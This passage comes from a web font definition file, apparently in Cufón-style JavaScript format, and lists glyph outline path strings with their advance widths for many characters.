16,0r0,-170r31,0r0,170r116,0r0,31r-116,0r0,36r116,0r0,31r-116,0r0,169r-31,0r0,-169","w":256},{"d":"113,109r0,-203r-116,0r0,-31r116,0r0,-203r31,0r0,437r-31,0","w":256},{"d":"32,19r33,20r-44,57r-20,-13","w":119},{"d":"11,-84v0,-71,64,-131,140,-107r104,0r-6,44r-50,0v39,71,-21,152,-99,152v-54,0,-89,-35,-89,-89xm117,-152v-63,0,-87,112,-14,113v37,0,61,-27,61,-65v0,-28,-19,-48,-47,-48","w":258},{"d":"43,-265r46,0r-18,140r75,-66r65,0r-97,85r84,106r-56,0r-75,-94r-13,94r-46,0xm122,29v-1,34,-47,47,-83,32r9,-23v22,13,58,-13,27,-20v-3,0,-8,0,-14,1r7,-17v28,-2,55,2,54,27","w":208},{"d":"11,-84v0,-61,51,-113,109,-112v55,1,90,38,91,94v1,59,-51,108,-111,107v-53,-1,-89,-35,-89,-89xm103,-39v68,8,86,-114,14,-113v-64,-6,-87,112,-14,113","w":230},{"d":"19,-142v0,-61,95,-70,120,-23r-22,36v-10,-13,-19,-25,-36,-25v-7,0,-15,5,-15,12v13,32,67,42,67,88v0,45,-58,75,-103,51v-10,-5,-22,-14,-35,-28r29,-34v13,17,27,26,43,26v11,1,21,-6,21,-15v-12,-31,-69,-43,-69,-88","w":158},{"d":"34,0r-26,0r26,-191r47,0r-15,111r108,-111r25,0r-26,191r-48,0r16,-110"},{"d":"288,-101v1,66,-35,106,-98,106v-24,0,-42,-9,-51,-28v-39,54,-136,26,-131,-50v5,-77,52,-117,126,-124r-2,44v-51,6,-78,33,-78,80v0,23,11,35,33,35v28,0,39,-38,41,-72r46,0v-5,27,-11,72,22,72v30,0,45,-20,45,-59v0,-32,-19,-50,-59,-56r9,-44v56,5,97,38,97,96","w":308},{"d":"234,-147r-32,0r-20,147r-46,0r19,-147r-66,0r-19,147r-47,0r20,-147r-31,0r6,-44r222,0","w":242},{"d":"140,-105v4,-28,4,-48,-23,-48v-62,0,-49,93,-62,153r-47,0r26,-191r47,0r-3,19v37,-41,112,-28,112,31v0,45,-12,97,-17,141r-47,0xm145,-220r-38,0r-45,-50r52,0r16,23r23,-23r52,0"},{"d":"19,-328r22,0r0,22r-22,0r0,-22xm63,-328r21,0r0,22r-21,0r0,-22xm106,-328r22,0r0,22r-22,0r0,-22xm150,-328r22,0r0,22r-22,0r0,-22xm194,-328r22,0r0,22r-22,0r0,-22xm238,-328r22,0r0,22r-22,0r0,-22xm-3,-284r22,0r0,22r-22,0r0,-22xm41,-284r22,0r0,22r-22,0r0,-22xm84,-284r22,0r0,22r-22,0r0,-22xm128,-284r22,0r0,22r-22,0r0,-22xm172,-284r22,0r0,22r-22,0r0,-22xm216,-284r22,0r0,22r-22,0r0,-22xm19,-240r22,0r0,22r-22,0r0,-22xm63,-240r21,0r0,22r-21,0r0,-22xm106,-240r22,0r0,22r-22,0r0,-22xm150,-240r22,0r0,22r-22,0r0,-22xm194,-240r22,0r0,22r-22,0r0,-22xm238,-240r22,0r0,22r-22,0r0,-22xm-3,-196r22,0r0,22r-22,0r0,-22xm41,-196r22,0r0,22r-22,0r0,-22xm84,-196r22,0r0,22r-22,0r0,-22xm128,-196r22,0r0,22r-22,0r0,-22xm172,-196r22,0r0,22r-22,0r0,-22xm216,-196r22,0r0,22r-22,0r0,-22xm19,-152r22,0r0,22r-22,0r0,-22xm63,-152r21,0r0,22r-21,0r0,-22xm106,-152r22,0r0,22r-22,0r0,-22xm150,-152r22,0r0,22r-22,0r0,-22xm194,-152r22,0r0,22r-22,0r0,-22xm238,-152r22,0r0,22r-22,0r0,-22xm-3,-109r22,0r0,22r-22,0r0,-22xm84,-109r22,0r0,22r-22,0r0,-22xm128,-109r22,0r0,22r-22,0r0,-22xm172,-109r22,0r0,22r-22,0r0,-22xm216,-109r22,0r0,22r-22,0r0,-22xm41,-109r22,0r0,22r-22,0r0,-22xm238,-65r22,0r0,22r-22,0r0,-22xm194,-65r22,0r0,22r-22,0r0,-22xm150,-65r22,0r0,22r-22,0r0,-22xm106,-65r22,0r0,22r-22,0r0,-22xm63,-65r21,0r0,22r-21,0r0,-22xm19,-65r22,0r0,22r-22,0r0,-22xm-3,-21r22,0r0,22r-22,0r0,-22xm41,-21r22,0r0,22r-22,0r0,-22xm84,-21r22,0r0,22r-22,0r0,-22xm128,-21r22,0r0,22r-22,0r0,-22xm172,-21r22,0r0,22r-22,0r0,-22xm216,-21r22,0r0,22r-22,0r0,-22xm238,23r22,0r0,22r-22,0r0,-22xm194,23r22,0r0,22r-22,0r0,-22xm150,23r22,0r0,22r-22,0r0,-22xm106,23r22,0r0,22r-22,0r0,-22xm63,23r21,0r0,22r-21,0r0,-22xm19,23r22,0r0,22r-22,0r0,-22xm-3,67r22,0r0,22r-22,0r0,-22xm41,67r22,0r0,22r-22,0r0,-22xm84,67r22,0r0,22r-22,0r0,-22xm128,67r22,0r0,22r-22,0r0,-22xm172,67r22,0r0,22r-22,0r0,-22xm216,67r22,0r0,22r-22,0r0,-22","w":256},{"d":"141,-147r-41,0r-20,147r-46,0r19,-147r-41,0r6,-44r129,0","w":149},{"d":"15,-85v0,-52,39,-87,95,-83v-63,-39,-50,-109,33,-105v11,0,26,2,46,6r0,33v-25,-6,-68,-9,-69,12v25,51,102,64,102,137v0,55,-43,90,-101,90v-63,0,-105,-34,-106,-90xm170,-88v0,-32,-19,-55,-51,-55v-34,0,-52,19,-52,59v-1,34,18,56,51,56v35,0,52,-25,52,-60","w":236},{"d":"10,-88v0,-85,111,-146,160,-77r3,-26r47,0r-25,191r-46,0r2,-21v-17,15,-30,25,-58,26v-49,2,-83,-44,-83,-93xm116,-153v-64,-6,-85,116,-12,116v67,6,85,-117,12,-116","w":237},{"d":"100,-270r39,0r45,50r-52,0r-16,-23r-23,23r-53,0","w":194},{"d":"15,-89v0,-52,32,-102,84,-101v28,0,50,14,67,41v1,-10,4,-23,8,-36r50,0v-17,56,-15,129,3,185r-50,0v-4,-14,-8,-27,-10,-40v-36,79,-152,47,-152,-49xm163,-96v0,-33,-16,-61,-48,-61v-35,0,-48,29,-48,66v0,37,16,62,47,62v33,0,49,-31,49,-67","w":237},{"d":"52,7r174,-272r30,0r-174,272r-30,0xm65,-153v23,0,29,-37,6,-38v-6,0,-11,3,-15,8r-29,-8r25,-71r76,0r-4,27r-50,0r-6,18v28,-5,51,9,51,38v0,57,-85,72,-107,24r29,-11v7,9,15,13,24,13xm191,-99v-1,-46,92,-50,94,-4v0,14,-10,24,-27,31v49,23,13,75,-33,75v-52,0,-70,-61,-18,-77v-11,-6,-16,-14,-16,-25xm223,-97v1,18,30,12,29,-2v0,-7,-5,-10,-13,-10v-8,0,-16,4,-16,12xm207,-39v2,23,43,18,42,-3v-1,-9,-8,-19,-19,-18v-12,0,-22,10,-23,21","w":302},{"d":"11,-191r51,0r34,54r39,-54r55,0r-69,95r58,96r-51,0r-36,-58r-43,58r-54,0r73,-98","w":201},{"d":"118,-259r-5,39v-9,-9,-26,-14,-32,-2v-13,65,-21,152,-32,222r-47,0r35,-238v6,-31,54,-43,81,-21","w":86},{"d":"28,-191r46,0r-25,191r-47,0xm75,-295r57,0r-74,69r-35,0","w":86},{"d":"60,-162v-44,-38,-3,-108,57,-108v40,0,68,29,67,68r-47,0v3,-29,-46,-32,-47,-6v13,44,90,52,88,109v-1,30,-21,52,-48,59v16,11,24,26,25,49v1,39,-38,66,-77,66v-41,-1,-68,-25,-68,-66r46,0v0,28,50,29,51,3v-8,-38,-95,-54,-92,-110v1,-30,21,-55,45,-64xm106,-59v21,-5,37,-24,24,-45v-7,-10,-32,-27,-44,-37v-18,5,-36,24,-26,44v9,10,33,28,46,38","w":201},{"d":"46,-259r188,0r-35,259r-50,0r29,-213r-89,0r-28,213r-50,0","w":244},{"d":"28,-191r46,0r-25,191r-47,0xm3,-226r6,-39r100,0r-6,39r-100,0","w":86},{"d":"169,-78v0,-40,-35,-35,-78,-36r-16,114r-50,0r29,-210r-46,0r6,-49r144,0r-7,49r-47,0r-7,49v75,-3,121,9,123,77v2,68,-52,111,-115,80r22,-40v24,11,42,-1,42,-34","w":240},{"d":"18,-97v4,-120,45,-179,181,-170v12,0,23,-1,33,-2r-6,44v-39,7,-103,-3,-128,19v-20,18,-25,27,-33,60v34,-78,157,-58,157,33v0,63,-53,120,-116,118v-59,-2,-90,-37,-88,-102xm112,-40v61,7,90,-111,15,-111v-61,-7,-86,110,-15,111","w":239},{"d":"138,-44r29,-215r50,0r-29,215r70,0r29,-215r50,0r-35,259r-290,0r35,-259r50,0r-29,215r70,0","w":348},{"d":"187,-65v0,49,-28,65,-88,65r-67,0r20,-149r-48,0r5,-42r97,0r-9,69v55,-3,90,12,90,57xm85,-37v28,0,51,0,51,-26v0,-20,-23,-21,-45,-20","w":206},{"d":"147,-83v0,-28,-22,-45,-51,-45r5,-37v26,-1,52,-12,52,-37v0,-28,-43,-30,-59,-11v-9,11,-14,31,-17,53r-22,160r-47,0v24,-106,-6,-264,119,-270v41,-1,72,25,72,63v0,33,-22,54,-49,63v79,34,39,149,-46,149v-12,0,-22,-2,-32,-6r5,-44v32,17,70,-3,70,-38"},{"d":"135,-259r41,0r65,259r-47,0r-14,-55r-102,0r-30,55r-52,0xm168,-101r-21,-85r-45,85r66,0","w":266},{"d":"260,-127r-263,0r0,-31r263,0r0,31xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169xm146,109r0,-200r114,0r0,31r-83,0r0,169r-31,0","w":256},{"d":"31,-134v-6,99,127,148,189,81r34,0v-28,37,-54,58,-110,58v-80,0,-138,-57,-138,-138v0,-80,57,-135,138,-138v65,-2,125,52,125,113v0,59,-39,98,-90,104v-13,1,-21,-5,-21,-18v-35,38,-102,6,-96,-48v-9,-63,79,-115,118,-61r3,-19r35,0r-19,115v0,3,2,6,6,6v24,-6,40,-37,40,-69v0,-62,-42,-97,-102,-97v-67,0,-108,45,-112,111xm141,-165v-39,-3,-52,72,-7,73v38,2,50,-72,7,-73","w":266},{"d":"187,-100r0,44r-176,-89r0,-39r176,-90r0,44r-126,65xm11,-36r176,0r0,44r-176,0r0,-44","w":197},{"d":"10,-86v0,-105,146,-149,198,-67r-43,22v-41,-55,-143,9,-96,66v24,18,106,33,96,73v1,58,-61,79,-119,61r16,-42v15,8,58,9,56,-12v0,-7,-8,-12,-24,-16v-56,-13,-84,-42,-84,-85","w":210},{"d":"260,-94r-263,0r0,-31r82,0r0,-203r31,0r0,203r36,0r0,-203r31,0r0,203r83,0r0,31","w":256},{"d":"12,-259r49,0r40,104r74,-104r55,0r-110,156r-14,103r-49,0r15,-103xm154,-353r57,0r-74,69r-35,0","w":223},{"d":"69,-178v21,0,39,14,50,30v16,-23,27,-39,57,-40v34,-1,54,26,54,61v0,35,-20,61,-54,61v-31,-1,-42,-17,-57,-40v-11,17,-28,31,-50,31v-26,0,-43,-23,-43,-52v0,-29,17,-51,43,-51xm204,-128v0,-28,-24,-44,-45,-28v-6,5,-14,15,-23,29v17,24,16,33,41,35v18,1,27,-18,27,-36xm51,-128v0,20,18,34,33,21v6,-4,12,-11,20,-21v-12,-17,-22,-24,-33,-24v-13,0,-20,10,-20,24","w":256},{"d":"43,-259r141,0r-6,46r-92,0r-7,54r92,0r-6,45r-92,0r-9,69r92,0r-6,45r-141,0xm49,-300v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm127,-300v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":187},{"d":"11,-85v0,-61,49,-111,113,-111v38,0,66,14,85,44r-40,22v-33,-45,-112,-15,-112,43v0,55,79,63,104,26r37,26v-43,63,-187,52,-187,-50xm99,-242v-3,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":230},{"d":"11,-89v0,-82,106,-144,159,-80r3,-22r47,0r-21,153v11,119,-140,143,-194,71r41,-21v34,37,108,17,105,-35v-52,50,-140,12,-140,-66xm105,-43v67,0,84,-109,12,-109v-33,0,-60,28,-60,62v0,28,20,47,48,47xm145,-220r-44,0v5,-47,11,-69,39,-98r15,13v-10,13,-17,25,-21,35r18,0","w":237},{"d":"79,109r0,-437r31,0r0,437r-31,0","w":223},{"d":"47,-259r42,0r94,176r24,-176r47,0r-35,259r-41,0r-95,-178r-24,178r-47,0xm147,29v-1,34,-47,47,-83,32r9,-23v22,13,58,-13,27,-20v-3,0,-8,0,-14,1r7,-17v28,-2,55,2,54,27","w":266},{"d":"10,-88v0,-85,111,-146,160,-77r13,-100r47,0r-35,265r-46,0r2,-21v-17,15,-30,25,-58,26v-49,2,-83,-44,-83,-93xm116,-153v-64,-6,-85,116,-12,116v67,6,85,-117,12,-116","w":237},{"d":"35,-64v15,25,47,34,64,4r-64,-199r55,0r42,145r69,-145r51,0v-44,77,-85,190,-139,250v-38,27,-89,16,-114,-23","w":240},{"d":"26,-166r166,0r0,166r-166,0r0,-166","w":217},{"d":"47,-259r128,0r-6,49r-80,0r-28,210r-49,0","w":166},{"d":"47,-259r48,0r-13,98r89,0r13,-98r49,0r-35,259r-49,0r16,-117r-89,0r-16,117r-48,0","w":244},{"d":"216,0r-211,0r110,-244xm174,-14r-70,-170r-77,170r147,0","w":220},{"d":"56,0r-48,0r26,-191r48,0r-9,69r68,0r10,-69r48,0r-26,191r-48,0r11,-79r-69,0"},{"d":"109,-265v72,0,100,82,64,141v-29,47,-58,87,-88,131r-37,-25r62,-87v-50,12,-89,-28,-89,-74v0,-48,38,-86,88,-86xm69,-180v0,20,16,36,36,36v21,1,40,-18,40,-40v0,-20,-16,-36,-37,-36v-22,0,-39,18,-39,40","w":201},{"d":"179,-48v-28,-2,-44,-17,-58,-42v2,55,22,76,71,84r2,6r-149,0r1,-6v50,-7,70,-31,71,-84v-10,24,-30,41,-58,42v-25,1,-48,-22,-48,-49v0,-37,36,-64,71,-40v-27,-33,-4,-79,36,-79v41,-1,66,48,37,79v36,-23,71,2,72,39v1,27,-21,51,-48,50","w":238},{"d":"135,-259r41,0r65,259r-47,0r-14,-55r-102,0r-30,55r-52,0xm168,-101r-21,-85r-45,85r66,0xm105,-284r6,-39r100,0r-6,39r-100,0","w":266},{"d":"201,-81v0,59,-32,81,-99,81r-73,0r29,-212r-58,0r6,-47r107,0r-13,98v58,-2,101,24,101,80xm153,-82v0,-28,-27,-37,-59,-35r-9,70v39,3,68,-3,68,-35","w":220},{"d":"34,-191r48,0r-10,75r78,-75r60,0r-96,91r78,100r-61,0r-54,-69r-13,11r-8,58r-48,0","w":207},{"d":"10,-88v0,-85,111,-146,160,-77r3,-26r47,0r-25,191r-46,0r2,-21v-17,15,-30,25,-58,26v-49,2,-83,-44,-83,-93xm116,-153v-64,-6,-85,116,-12,116v67,6,85,-117,12,-116","w":237},{"d":"11,-84v0,-61,51,-113,109,-112v55,1,90,38,91,94v1,59,-51,108,-111,107v-53,-1,-89,-35,-89,-89xm103,-39v68,8,86,-114,14,-113v-64,-6,-87,112,-14,113","w":230},{"d":"66,-153v11,1,21,-8,20,-19v0,-11,-9,-17,-28,-17r4,-24v18,0,27,-6,27,-16v0,-14,-26,-11,-26,3r-30,0v-1,-49,88,-51,89,-4v0,11,-7,21,-21,30v41,24,4,77,-37,74v-29,-2,-48,-17,-48,-47r31,0v0,13,6,20,19,20xm52,7r174,-272r30,0r-174,272r-30,0xm191,-99v-1,-46,92,-50,94,-4v0,14,-9,24,-27,31v49,23,13,75,-33,75v-52,0,-70,-61,-18,-77v-11,-6,-16,-14,-16,-25xm223,-97v1,18,30,12,29,-2v0,-7,-5,-10,-13,-10v-8,0,-16,4,-16,12xm207,-39v2,23,43,18,42,-3v-1,-9,-8,-19,-19,-18v-12,0,-22,10,-23,21","w":302},{"d":"260,-150v0,105,-94,184,-205,149v-18,-5,-37,-20,-57,-42r38,-35v45,64,151,37,168,-27r-98,0r6,-45r99,0v-5,-79,-115,-86,-161,-30r-30,-33v27,-29,71,-51,120,-52v64,-1,120,47,120,115","w":272},{"d":"68,-265r44,0r-13,53r39,-38r21,39r-54,14r54,15r-23,38r-39,-38r14,53r-43,0r13,-53r-39,38r-23,-38r54,-15r-54,-15r23,-39r39,39","w":158},{"d":"60,-213v22,4,39,-25,15,-25v-8,0,-13,4,-14,12r-30,0v0,-48,88,-52,89,-4v0,12,-7,22,-21,30v40,24,6,77,-37,74v-29,-2,-47,-17,-48,-47r31,0v1,13,8,20,20,20v11,1,20,-8,20,-19v-3,-12,-12,-16,-29,-17xm59,7r173,-272r30,0r-173,272r-30,0xm262,-136r30,0r-14,86r14,0r-4,26r-14,0r-4,24r-29,0r4,-24r-66,0r4,-25xm255,-93r-38,43r32,0","w":302},{"d":"166,-265v70,0,123,51,123,121v0,82,-67,151,-153,151v-72,0,-122,-48,-122,-119v0,-83,67,-153,152,-153xm164,-219v-106,0,-146,179,-26,180v55,1,102,-47,102,-102v0,-46,-30,-78,-76,-78xm108,-154r92,0r-6,47r-92,0","w":302},{"d":"163,-65v0,48,-27,65,-87,65r-68,0r26,-191r48,0r-9,69v55,-3,90,12,90,57xm61,-37v28,0,51,1,51,-26v0,-20,-23,-21,-45,-20","w":182},{"d":"263,-63v-1,38,-22,63,-68,63r-65,0r-31,-121r-65,121r-49,0r107,-191r31,0r20,69v64,-2,122,2,120,59xm167,-37v27,2,42,-6,43,-26v1,-24,-31,-20,-55,-20","w":283},{"d":"23,-259r45,0r14,168r80,-168r36,0r31,164r57,-164r47,0r-91,259r-40,0r-32,-171r-81,171r-43,0xm212,-353r57,0r-74,69r-35,0","w":323},{"d":"179,-46r46,0r-11,80r-46,0r5,-34r-165,0r26,-191r48,0r-20,145r69,0r20,-145r48,0","w":232},{"d":"70,-233r57,0r0,56r-57,0r0,-56xm11,-151r176,0r0,44r-176,0r0,-44xm70,-82r57,0r0,57r-57,0r0,-57","w":197},{"d":"31,-176v2,-81,78,-88,170,-83r-35,259r-49,0r14,-104r-15,0r-66,104r-54,0r74,-114v-26,-12,-39,-32,-39,-62xm145,-210v-38,-2,-63,0,-65,32v-2,24,28,28,57,26","w":212},{"d":"12,-259r49,0r40,104r74,-104r55,0r-110,156r-14,103r-49,0r15,-103","w":223},{"d":"32,-259r146,0r-102,214r81,0r-6,45r-148,0r103,-213r-80,0","w":180},{"d":"11,-85v0,-61,49,-111,113,-111v38,0,66,14,85,44r-40,22v-33,-45,-112,-15,-112,43v0,55,79,63,104,26r37,26v-43,63,-187,52,-187,-50xm145,-220r-38,0r-45,-50r52,0r16,23r23,-23r52,0","w":230},{"d":"169,-35v-31,64,-156,47,-149,-33v3,-36,10,-86,14,-123r47,0r-15,122v-2,29,43,40,59,19v21,-27,20,-98,28,-141r46,0v-9,51,-12,117,-30,156xm140,-295r57,0r-74,69r-35,0"},{"d":"169,-35v-31,64,-156,47,-149,-33v3,-36,10,-86,14,-123r47,0r-15,122v-2,29,43,40,59,19v21,-27,20,-98,28,-141r46,0v-9,51,-12,117,-30,156xm53,-242v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm131,-242v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7"},{"d":"194,-189v0,62,-43,81,-118,80r-15,109r-49,0r35,-259v79,-3,147,1,147,70xm82,-155v48,2,74,-11,59,-47v-11,-12,-22,-11,-51,-11","w":201},{"d":"184,-81v0,59,-33,81,-100,81r-72,0r35,-259r49,0r-13,98v60,-3,101,26,101,80xm135,-82v0,-26,-26,-38,-58,-35r-10,70v38,2,68,-2,68,-35","w":203},{"d":"235,0r-239,0r6,-41r127,-218r43,0r69,218xm189,-45r-45,-148r-86,148r131,0","w":266},{"d":"43,-259r141,0r-6,46r-92,0r-7,54r92,0r-6,45r-92,0r-9,69r92,0r-6,45r-141,0","w":187},{"d":"29,0r-44,0r46,-97r-19,-94r45,0r19,94","w":86},{"d":"48,-259r50,0r-12,89r82,-89r59,0r-103,113r73,146r-55,0r-58,-121r-6,6r-15,115r-50,0","w":222},{"d":"31,-191v1,-68,78,-100,130,-64v13,9,18,24,18,42r-47,0v-1,-19,-32,-17,-42,-5v-5,6,-9,15,-11,27r28,0r-5,41r-29,0r-21,150r-48,0r21,-150r-19,0r5,-41r20,0xm130,-191r48,0r-27,191r-48,0","w":187},{"d":"214,-102v0,81,-111,150,-161,76r-13,96r-47,0v19,-109,3,-262,131,-266v55,-2,90,42,90,94xm121,-152v-63,0,-87,112,-14,113v37,0,61,-27,61,-65v0,-28,-19,-48,-47,-48","w":234},{"d":"28,-191r46,0r-25,191r-47,0xm-12,-242v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm66,-242v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":86},{"d":"113,109r0,-437r31,0r0,170r116,0r0,31r-116,0r0,36r116,0r0,31r-116,0r0,169r-31,0","w":256},{"d":"11,-84v0,-61,51,-113,109,-112v55,1,90,38,91,94v1,59,-51,108,-111,107v-53,-1,-89,-35,-89,-89xm103,-39v68,8,86,-114,14,-113v-64,-6,-87,112,-14,113xm148,-295r57,0r-74,69r-35,0","w":230},{"d":"44,-262r47,0r-10,71r29,0r-5,40r-30,0r-20,151r-47,0r20,-151r-23,0r6,-40r23,0","w":107},{"d":"77,-190r0,-66r44,0r0,66r66,0r0,44r-66,0r0,66r-44,0r0,-66r-66,0r0,-44r66,0xm11,-44r176,0r0,44r-176,0r0,-44","w":197},{"d":"28,-240v0,-16,13,-29,29,-29v16,0,29,14,29,29v0,15,-14,29,-29,29v-15,0,-29,-13,-29,-29xm28,-191r46,0r-25,191r-47,0","w":86},{"d":"108,-179v41,0,77,35,77,77v0,42,-36,78,-77,78v-41,0,-77,-36,-77,-78v0,-42,36,-77,77,-77xm108,-37v34,0,64,-31,64,-65v0,-34,-30,-64,-64,-64v-34,0,-64,31,-64,64v0,33,30,65,64,65"},{"d":"10,-88v0,-85,111,-146,160,-77r3,-26r47,0r-25,191r-46,0r2,-21v-17,15,-30,25,-58,26v-49,2,-83,-44,-83,-93xm116,-153v-64,-6,-85,116,-12,116v67,6,85,-117,12,-116xm121,-270r39,0r45,50r-52,0r-16,-23r-23,23r-53,0","w":237},{"d":"185,-255r-6,42v-34,-32,-45,13,-46,49r39,0r-6,41r-40,0v-14,64,-3,158,-47,191v-23,17,-51,4,-71,-9r6,-42v23,19,41,18,46,-16r18,-124r-40,0r6,-41r40,0v5,-55,13,-122,79,-103v6,2,13,6,22,12","w":201},{"d":"113,-60r-116,0r0,-31r116,0r0,-36r-116,0r0,-31r116,0r0,-170r31,0r0,437r-31,0r0,-169","w":256},{"d":"76,-259v-4,42,-27,104,32,98r34,0r14,-98r49,0r-35,259r-49,0r15,-113v-83,4,-130,-14,-117,-94r7,-52r50,0","w":217},{"d":"-13,0r85,-129r-49,-130r158,0r-6,46r-84,0r35,89r-53,78r82,0r-6,46r-162,0","w":180},{"d":"9,-191r45,0r27,102r55,-102r19,0r27,102r55,-102r50,0r-104,191r-23,0r-26,-101r-54,101r-23,0xm93,-295r57,0r32,69r-35,0","w":287},{"d":"9,-191r45,0r27,102r55,-102r19,0r27,102r55,-102r50,0r-104,191r-23,0r-26,-101r-54,101r-23,0xm89,-240v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm167,-240v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":287},{"d":"169,-35v-31,64,-156,47,-149,-33v3,-36,10,-86,14,-123r47,0r-15,122v-2,29,43,40,59,19v21,-27,20,-98,28,-141r46,0v-9,51,-12,117,-30,156xm111,-270r39,0r45,50r-52,0r-16,-23r-23,23r-53,0"},{"d":"186,-201v-1,31,-20,51,-47,62v24,9,41,30,41,61v0,52,-38,83,-92,85v-44,1,-82,-34,-81,-75v1,-40,24,-64,56,-76v-56,-33,-20,-121,50,-121v39,0,74,28,73,64xm107,-164v33,0,43,-56,5,-56v-17,0,-30,14,-30,30v0,15,10,26,25,26xm133,-81v0,-21,-15,-38,-35,-38v-25,-1,-43,22,-43,46v0,19,17,35,37,35v24,0,41,-20,41,-43","w":201},{"d":"146,109r0,-236r-149,0r0,-31r180,0r0,267r-31,0xm79,-60r-82,0r0,-31r113,0r0,200r-31,0r0,-169","w":256},{"d":"32,-240v0,-15,13,-29,29,-29v16,0,29,13,29,29v0,16,-14,29,-29,29v-15,0,-29,-14,-29,-29xm31,-191r47,0r-23,169v-5,70,-25,111,-89,90r5,-42v30,14,33,-10,37,-42","w":93},{"d":"113,-94r-116,0r0,-31r263,0r0,31r-116,0r0,203r-31,0r0,-203","w":256},{"d":"183,-36v-29,69,-168,53,-161,-34v5,-60,17,-130,24,-189r48,0r-24,190v-2,39,63,39,72,9v16,-55,20,-137,30,-199r49,0v-12,70,-15,169,-38,223xm105,71v-59,1,-40,-63,-2,-71r25,0v-19,11,-29,21,-29,31v0,14,17,18,32,10r-3,28v-8,2,-16,2,-23,2","w":230},{"d":"113,109r0,-437r31,0r0,203r116,0r0,31r-116,0r0,203r-31,0","w":256},{"d":"12,-259r49,0r40,104r74,-104r55,0r-110,156r-14,103r-49,0r15,-103xm67,-300v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm145,-300v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":223},{"d":"20,-226r176,0r0,44r-176,0r0,-44xm20,-151r176,0r0,44r-176,0r0,-44xm20,-76r176,0r0,44r-176,0r0,-44"},{"d":"86,-151r0,-66r44,0r0,66r66,0r0,44r-66,0r0,66r-44,0r0,-66r-66,0r0,-44r66,0"},{"d":"260,-94r-180,0r0,-234r30,0r0,203r36,0r0,-203r31,0r0,203r83,0r0,31","w":256},{"d":"34,-191r112,0r-7,45r-63,0r-20,146r-48,0xm120,-295r57,0r-74,69r-35,0","w":141},{"d":"10,-88v0,-85,111,-146,160,-77r3,-26r47,0r-25,191r-46,0r2,-21v-17,15,-30,25,-58,26v-49,2,-83,-44,-83,-93xm116,-153v-64,-6,-85,116,-12,116v67,6,85,-117,12,-116xm64,-242v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm142,-242v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":237},{"d":"110,-220v-15,0,-25,10,-27,24r-44,0v4,-41,34,-68,76,-69v41,0,67,28,67,65v0,28,-19,49,-40,61v71,39,22,146,-54,146v-45,0,-80,-37,-78,-86r46,0v1,26,13,40,36,41v23,1,38,-22,38,-44v0,-26,-18,-38,-48,-38r6,-41v26,1,45,-13,45,-36v0,-14,-9,-23,-23,-23","w":201},{"d":"13,-88v-7,-84,112,-147,160,-76r4,-32r43,0r-3,21v67,-54,168,3,149,94r-156,0v4,50,67,54,97,25r42,22v-25,38,-114,55,-152,17r-2,17r-43,0r3,-20v-15,17,-35,25,-59,25v-54,0,-80,-42,-83,-93xm107,-36v67,5,84,-116,13,-116v-35,-1,-60,29,-60,66v0,29,19,48,47,50xm319,-116v-6,-32,-48,-46,-78,-27v-9,6,-18,15,-25,27r103,0xm223,-295r57,0r-74,69r-35,0","w":388},{"d":"0,17v1,-25,28,-14,37,-6v5,0,6,-5,6,-10r-8,-168v5,-51,-12,-153,41,-160v12,-1,22,8,22,18v1,11,-6,19,-16,19v-7,0,-27,-22,-27,1v4,99,12,120,5,242v-3,52,-3,81,-39,86v-12,2,-21,-10,-21,-22","w":98},{"d":"45,-260v-5,-45,79,-64,78,-10v4,45,-77,63,-78,10xm82,-251v17,2,24,-29,5,-31v-18,-2,-26,31,-5,31","w":129},{"d":"201,-191r-84,126r57,135r-49,0r-37,-92r-59,92r-56,0r92,-140r-51,-121r50,0r31,78r50,-78r56,0","w":201},{"d":"14,-112v0,-84,67,-153,152,-153v70,0,125,52,123,121v-3,87,-62,150,-153,151v-72,1,-122,-48,-122,-119xm240,-141v0,-47,-31,-78,-76,-78v-61,0,-99,46,-101,104v-2,43,29,76,75,76v54,0,102,-48,102,-102xm107,-300v-2,-28,50,-40,51,-7v4,29,-51,43,-51,7xm185,-300v-2,-29,49,-40,51,-7v4,29,-51,43,-51,7","w":302},{"d":"189,-145v-64,45,-128,-51,-181,3r0,-56v68,-48,120,54,181,-4r0,57xm189,-60v-64,45,-128,-52,-181,3r0,-56v68,-48,119,54,181,-4r0,57","w":197},{"d":"107,-172v4,-56,97,-57,95,0v-1,36,-14,47,-37,78v-32,43,-53,75,-58,98v-12,-52,-61,-94,-90,-146v-18,-34,3,-74,39,-74v24,0,41,15,51,44","w":212},{"d":"227,7v-70,-4,-120,-40,-117,-120r-34,0r-15,113r-49,0r35,-259r49,0r-14,98r34,0v34,-69,83,-104,146,-104v66,0,118,51,118,116v0,83,-72,161,-153,156xm233,-41v52,0,97,-49,97,-101v0,-40,-30,-75,-74,-75v-51,0,-97,50,-97,104v0,41,34,72,74,72","w":392},{"d":"11,-84v0,-61,51,-113,109,-112v55,1,90,38,91,94v1,59,-51,108,-111,107v-53,-1,-89,-35,-89,-89xm103,-39v68,8,86,-114,14,-113v-64,-6,-87,112,-14,113xm118,-270r39,0r45,50r-52,0r-16,-23r-23,23r-53,0","w":230},{"d":"-70,7r173,-272r30,0r-173,272r-30,0","w":57},{"d":"64,-154v-11,40,21,36,61,35r10,-72r48,0r-26,191r-48,0r10,-76v-59,2,-116,-1,-105,-64r7,-51r48,0","w":200},{"d":"24,-265r218,0r0,29r-174,0r107,136r-114,142r183,0r0,28r-223,0r0,-33r109,-136r-106,-135r0,-31","w":256},{"d":"31,0r-5,33r-45,0r10,-74r29,0r86,-150r31,0r46,150r29,0r-10,74r-46,0r5,-33r-130,0xm133,-41r-19,-90r-3,0r-42,90r64,0","w":227},{"d":"15,-119v-4,-124,164,-194,253,-106r-35,33v-51,-60,-168,-13,-168,71v0,77,101,107,156,59r29,37v-29,21,-63,32,-102,32v-81,0,-130,-50,-133,-126xm139,26v0,-10,-13,-7,-23,-8r10,-20r29,0r-3,7